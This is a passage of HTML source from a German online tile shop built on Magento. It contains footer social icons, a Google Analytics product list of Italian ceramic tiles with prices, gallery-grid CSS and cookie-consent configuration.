          d="M21.77 17.98c-.37-.19-2.2-1.09-2.54-1.21-.34-.12-.59-.19-.84.19-.24.37-.96 1.2-1.17 1.45-.22.25-.44.28-.8.1-.38-.2-1.58-.58-3-1.85a11.2 11.2 0 01-2.06-2.57c-.22-.37-.02-.58.16-.76.17-.17.37-.43.56-.65.19-.22.25-.37.37-.62.13-.25.06-.47-.03-.65-.1-.19-.84-2.02-1.14-2.76-.3-.72-.61-.63-.84-.64L9.73 8c-.25 0-.65.1-1 .46-.33.38-1.3 1.28-1.3 3.1 0 1.83 1.34 3.6 1.52 3.85.19.24 2.62 4 6.35 5.6.89.39 1.58.62 2.12.79.89.28 1.7.24 2.34.14.71-.1 2.2-.9 2.5-1.76.31-.87.31-1.61.22-1.77-.1-.15-.34-.25-.71-.43zm-6.78 9.25c-2.22 0-4.4-.6-6.3-1.72l-.44-.27-4.68 1.23 1.25-4.56-.3-.47a12.37 12.37 0 0119.2-15.3A12.37 12.37 0 0115 27.23zM25.51 4.36A14.89 14.89 0 002.1 22.3L0 30l7.88-2.07a14.85 14.85 0 007.1 1.81H15A14.89 14.89 0 0025.51 4.36"
          clip-rule="evenodd"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://www.facebook.com/dwellistore/"
                   class="amtheme-action facebook"
                   title="Facebook"
                   aria-label="Facebook"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731"
          d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://www.instagram.com/dwelli_store/"
                   class="amtheme-action instagram"
                   title="Instagram"
                   aria-label="Instagram"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/>
    <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://www.linkedin.com/company/dwelli"
                   class="amtheme-action linkedin"
                   title="Linkedin"
                   aria-label="Linkedin"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" d="M6.81 30V10.43H.38V30h6.43zM3.6 6.76c2.24 0 3.63-1.5 3.63-3.38C7.2 1.46 5.83 0 3.63 0S0 1.46 0 3.38c0 1.88 1.4 3.38 3.55 3.38h.05zM10.37 30h6.43V19.07c0-.58.04-1.17.21-1.58.47-1.17 1.52-2.38 3.3-2.38 2.33 0 3.26 1.8 3.26 4.42V30H30V18.78c0-6.01-3.17-8.8-7.4-8.8a6.4 6.4 0 00-5.84 3.29h.04v-2.84h-6.43c.08 1.84 0 19.57 0 19.57z"/>
</svg>
                                    </a>
            </li>
            </ul>
    </div>
</div>

</div></footer>
<!--Start of Tawk.to Script-->

<!--End of Tawk.to Script-->


<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Mutina\u0020Margherita\u0020Fliese\u0020NDM01\u0020Fliese\u002020,5x20,5\u0022,\u0022item_id\u0022\u003A\u0022NDM01\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Mutina\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A94.35,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Mutina\u0020D\u005Cu00e9chirer\u0020Decor\u0020PUDD21\u0020Fliese\u002060x60\u0022,\u0022index\u0022\u003A1\u007D,\u007B\u0022item_name\u0022\u003A\u0022Mutina\u0020Pico\u0020Red\u0020Dots\u0020BOPRD21\u0020Fliese\u002060x60\u0022,\u0022item_id\u0022\u003A\u0022BOPRD21\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Mutina\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A172.91,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Mutina\u0020D\u005Cu00e9chirer\u0020Decor\u0020PUDD21\u0020Fliese\u002060x60\u0022,\u0022index\u0022\u003A2\u007D,\u007B\u0022item_name\u0022\u003A\u0022Mutina\u0020Mattonelle\u0020Flower\u0020NDM52\u0020Fliese\u002020,5x20,5\u0022,\u0022item_id\u0022\u003A\u0022NDM52\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Mutina\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A94.35,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Mutina\u0020D\u005Cu00e9chirer\u0020Decor\u0020PUDD21\u0020Fliese\u002060x60\u0022,\u0022index\u0022\u003A3\u007D,\u007B\u0022item_name\u0022\u003A\u0022Mutina\u0020Primavera\u0020XL\u002DBOA51\u0020Gro\u005Cu00dfe\u0020Platte\u0020120x240\u0022,\u0022item_id\u0022\u003A\u0022XL\u002DBOA51\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Mutina\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Mutina\u0020D\u005Cu00e9chirer\u0020Decor\u0020PUDD21\u0020Fliese\u002060x60\u0022,\u0022index\u0022\u003A4\u007D\u005D\u007D\u007D,\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Provenza\u0020Provoak\u0020EAP6\u0020Fliesen\u002020x120\u0022,\u0022item_id\u0022\u003A\u0022EAP6\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Provenza\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A48.21,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Mutina\u0020D\u005Cu00e9chirer\u0020Decor\u0020PUDD21\u0020Fliese\u002060x60\u0022,\u0022index\u0022\u003A1\u007D,\u007B\u0022item_name\u0022\u003A\u0022Emil\u0020Ceramica\u0020On\u0020Square\u0020E2PG\u0020Fliesen\u002060x60\u0022,\u0022item_id\u0022\u003A\u0022E2PG\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Emil\u0020Ceramica\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A49.97,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Mutina\u0020D\u005Cu00e9chirer\u0020Decor\u0020PUDD21\u0020Fliese\u002060x60\u0022,\u0022index\u0022\u003A2\u007D,\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Supreme\u0020Evo\u00200006223\u0020Fliese\u0020160x320\u002DSoft\u002DGrey\u0020Amani\u0022,\u0022item_id\u0022\u003A\u00220006223\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A370.76,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Mutina\u0020D\u005Cu00e9chirer\u0020Decor\u0020PUDD21\u0020Fliese\u002060x60\u0022,\u0022index\u0022\u003A3\u007D,\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Supreme\u0020Memories\u00200012671\u0020Fliese\u0020120x280\u002DLux\u002DPulpis\u0020Elfenbein\u0022,\u0022item_id\u0022\u003A\u00220012671\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A220.94,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Mutina\u0020D\u005Cu00e9chirer\u0020Decor\u0020PUDD21\u0020Fliese\u002060x60\u0022,\u0022index\u0022\u003A4\u007D,\u007B\u0022item_name\u0022\u003A\u0022Emil\u0020Ceramica\u0020Sixty\u0020EKQE\u0020Fliesen\u002060x120\u0022,\u0022item_id\u0022\u003A\u0022EKQE\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Emil\u0020Ceramica\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A89.5,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Mutina\u0020D\u005Cu00e9chirer\u0020Decor\u0020PUDD21\u0020Fliese\u002060x60\u0022,\u0022index\u0022\u003A5\u007D,\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Four\u0020Seasons\u00200011819\u0020Fliese\u002030x120\u002DHonig\u0022,\u0022item_id\u0022\u003A\u00220011819\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A38.61,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Mutina\u0020D\u005Cu00e9chirer\u0020Decor\u0020PUDD21\u0020Fliese\u002060x60\u0022,\u0022index\u0022\u003A6\u007D,\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Flow\u00200011937\u0020Fliese\u00206x25\u002DSaffron\u0020Satin\u0022,\u0022item_id\u0022\u003A\u00220011937\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A16.57,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Mutina\u0020D\u005Cu00e9chirer\u0020Decor\u0020PUDD21\u0020Fliese\u002060x60\u0022,\u0022index\u0022\u003A7\u007D,\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Supreme\u0020Classic\u0020SP6122L\u0020Fliese\u002060x120\u002DLux\u002DSilver\u0020Dream\u0022,\u0022item_id\u0022\u003A\u0022SP6122L\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Fliesen\u0022,\u0022item_category2\u0022\u003A\u0022Steinoptik\u0020Fliesen\u0022,\u0022price\u0022\u003A63.31,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Mutina\u0020D\u005Cu00e9chirer\u0020Decor\u0020PUDD21\u0020Fliese\u002060x60\u0022,\u0022index\u0022\u003A8\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>





<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>




    <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div>

    








    <div class="amtheme-minifooter-block">
        <style>#html-body [data-pb-style=OJ46AVW],#html-body [data-pb-style=WNOHGEL]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=OJ46AVW]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#2d2d2d}#html-body [data-pb-style=WNOHGEL]{align-self:stretch}#html-body [data-pb-style=SGJ7FJQ]{display:flex;width:100%}#html-body [data-pb-style=D063IUH]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=AMRULVM]{margin-left:20px;margin-top:40px;margin-bottom:40px}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="OJ46AVW"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="WNOHGEL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="SGJ7FJQ"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="D063IUH"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="AMRULVM"><p><span style="color: #ffffff;">Edilceram srl - Via Saba, 2 - 70014 Conversano (Ba) Italy - Partita IVA: 05351580724</span></p></div></div></div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
/* ===== RESET PAGE BUILDER ===== */
.amtheme-icon {
    fill: #333;
    display: inline-block;
    height: 30px;
    transition: fill 0.4s, color 0.4s ease-in-out;
    width: 30px;
}

/* ===== RESET PAGE BUILDER (ESCLUDI GALLERY) ===== */
.pagebuilder-row .pagebuilder-column:not(.gallery-grid),
.pagebuilder-row .pagebuilder-column-group:not(.gallery-grid),
.pagebuilder-row .pagebuilder-row-wrapper:not(.gallery-grid) {
  display: contents !important;
}

/* ===================================
   GRIGLIA 2/3 – 1/3 – 1/3 – 2/3
=================================== */
.gallery-grid {
  display: grid !important;
  grid-template-columns: 1fr 1fr 1fr !important; /* 3 colonne */
  grid-template-rows: 450px 450px;              /* 2 righe */
  gap: 20px;
  max-width: 1440px;
  width: 100%;
  margin: 0 auto;
  padding: 0;
  box-sizing: border-box;
}

/* CARD 1 → 2/3 IN ALTO */
.gallery-grid .card.large {
  grid-column: 1 / span 2;
  grid-row: 1;
}

/* CARD 2 → 1/3 IN ALTO */
.gallery-grid .card.tall {
  grid-column: 3;
  grid-row: 1;
}

/* CARD 3 → 1/3 IN BASSO */
.gallery-grid .card.small.left {
  grid-column: 1;
  grid-row: 2;
}

/* CARD 4 → 2/3 IN BASSO */
.gallery-grid .card.small.wide {
  grid-column: 2 / span 2;
  grid-row: 2;
}

/* ===== CARD BASE STYLE ===== */
.gallery-grid .card {
  position: relative;
  border-radius: 0px;
  overflow: hidden;
  height: 100%;
  background: #000;
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
  transition: transform 0.4s ease, box-shadow 0.4s ease;
}

.gallery-grid .card:hover {
  transform: scale(1.01);
  box-shadow: 0 10px 25px rgba(0,0,0,0.25);
}

/* ===== IMMAGINI ===== */
.gallery-grid .card img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 0.6s ease;
}

.gallery-grid .card:hover img {
  transform: scale(1.01);
}

/* ===== OVERLAY ===== */
.gallery-grid .overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  text-align: left;
  padding: 20px;
  background: linear-gradient(to top, rgba(0,0,0,0.6), transparent);
  color: #fff;
}

/* ===== TESTO ===== */
.gallery-grid .brand,
.gallery-grid .title {
  font-size: 1.3em;
  font-weight: 700;
  margin-bottom: 12px;
  text-shadow: 0 2px 4px rgba(0,0,0,0.3);
}

/* ===== BOTTONE ===== */
.gallery-grid .info-btn {
  background: rgba(255,255,255,0.25);
  border: none;
  padding: 10px 22px;
  border-radius: 0px;
  color: #fff;
  font-weight: 500;
  cursor: pointer;
  transition: all 0.3s ease;
}

.gallery-grid .info-btn:hover {
  background: rgba(255,255,255,0.7);
  color: #222;
}

/* ===================================
   RESPONSIVE
=================================== */
@media (max-width: 1280px) {
  .gallery-grid {
    grid-template-columns: 1fr 1fr 1fr !important;
  }
}

@media (max-width: 1024px) {
  .gallery-grid {
    grid-template-columns: 1fr 1fr !important;
    grid-template-rows: auto;
  }
  .gallery-grid .card.large {
    grid-column: span 2;
  }
  .gallery-grid .card.tall {
    grid-column: span 2;
  }
  .gallery-grid .card.small.left,
  .gallery-grid .card.small.wide {
    grid-column: span 2;
  }
}

@media (max-width: 768px) {
  .gallery-grid {
    grid-template-columns: 1fr !important;
    padding: 20px 20px 0 20px;
  }
  .gallery-grid .card {
    height: 380px;
  }
}

@media (max-width: 480px) {
  .gallery-grid .overlay {
    padding: 15px;
  }
  .gallery-grid .brand,
  .gallery-grid .title {
    font-size: 1.1em;
  }
  .gallery-grid .info-btn {
    padding: 8px 18px;
    font-size: 0.9em;
  }
}

/* ======= HOME ======= */

 .panel.wrapper {
    background: #ffffff !important;
    border-bottom: 1px solid #86a8b9;
}
.ammenu-nav-sections.-topmenu .ammenu-main-container {
    
    border-bottom: 1px solid #86a8b9;
}
.page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation {
    max-width: 1920px;
}
@media screen and (min-width: 768px) {
    @media (min-width: 1440px), print {
        .page-header .block-search {
            max-width: 960px;
        }
    }
}

@media screen and (min-width: 768px),
       print {
    .block-search .input-text {
        border-radius: 0px;
    }
}

.block-search .input-text {
    
    background: #f3f6f8;
    
}

.action.search .amtheme-icon {
    fill: #000;
    stroke: #000;
}

.cms-index-index .page-title-wrapper {
    display: none;
}

span.ammenu-text {
    font-size: 20px;
    font-weight: 100 !important;
}

.ammenu-nav-sections.-topmenu .ammenu-main-container {
    border-bottom: 1px solid #86a8b9;
    padding: 0 27%;
}

.header.content {
    padding: 0;
}

/* ======= hero ======= */
.hero {
  position: relative;
  width: 100%;
  max-width: 1440px;
  margin: 0 auto;
  overflow: hidden;
}

.hero-img {
  width: 100%;
  height: 600px;    /* regola */
  object-fit: cover;
  display: block;
}

.hero-inner {
  
  bottom: 80px;      /* regola posizione testo */
  left: 40px;
  color: #fff;
  
}
/* ======= hero ======= */
@media screen and (min-width: 768px), print {
    h1,
    .amtheme-tabs-widget .amtheme-heading {
        font-size: 6.2rem;
        font-weight: 900;
        letter-spacing: 0;
        line-height: 4.3rem;
    }
}
.page-footer {
    
    background: #333333;
}

.footer.content p {
    color: #fff;
}

@media (max-width: 768px) {
  .gallery-grid {
    grid-template-columns: 1fr !important;
    grid-auto-flow: row !important;
  }

  .gallery-grid .card {
    grid-column: auto !important;
    grid-row: auto !important;
  }
}

@media (max-width: 768px) {
  .amasty-mega-menu .minisearch .control,
  .amasty-mega-menu .ammenu-header-container .header.content {
    padding: 0 10px;
  }
}
</style></div>    </div>
</div>    
<script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Famomadesign.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Famomadesign.de\u002Fstatic\u002Fversion1767180529\u002Ffrontend\u002FAmasty\u002FLevelzeroJet\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://amomadesign.de/static/version1767180529/_cache/merged/a2225786c65d51e5d57981a4428087d7.js"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script src="https://amomadesign.de/static/version1767180529/frontend/Amasty/LevelzeroJet/de_DE/Magento_Theme/js/utils/svg-sprite.min.js" async></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".amomadesign.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Famomadesign.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Famomadesign.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/ajax-observer": {
                "observedEvents": [{"gaEvent":"add_to_cart","pathname":"amasty_cart\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"remove_from_cart","pathname":"checkout\/sidebar\/removeItem","observerType":"ajaxSend"},{"gaEvent":"add_payment_info","pathname":"\/set-payment-information","observerType":"ajaxComplete"},{"gaEvent":"add_shipping_info","pathname":"\/shipping-information","observerType":"ajaxComplete"}]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/wishlist": {}
        }
    }
</script>
<script data-cfasync="false" type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":0,"barLocation":0,"policyText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":"#C29467","acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":"#C29467","allowBtnTextColorHover":null,"allowBtnColor":"#FFFFFF","allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isAllowCustomersCloseBar":true,"isPopup":true,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Cookies akzeptieren","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Benutzerdefinierte Einstellungen","dataJs":"settings","class":"-settings"}],"template":"<div role=\"alertdialog\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\"\n     data-amcookie-js=\"bar\"\n     aria-label=\"<%= phrase.cookieBar %>\"\n>\n    <div data-amgdprcookie-focus-start tabindex=\"0\">\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n        <% if (data.isAllowCustomersCloseBar){ %>\n        <button class=\"action-close\" 